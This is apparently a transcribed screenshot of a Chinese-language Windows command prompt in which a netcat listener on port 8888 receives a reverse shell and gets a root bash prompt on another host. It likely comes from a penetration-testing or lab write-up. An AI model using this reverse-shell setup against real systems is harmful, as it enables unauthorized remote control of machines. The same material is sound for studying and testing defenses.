 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 35794: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1d51b7b0d9fc:/#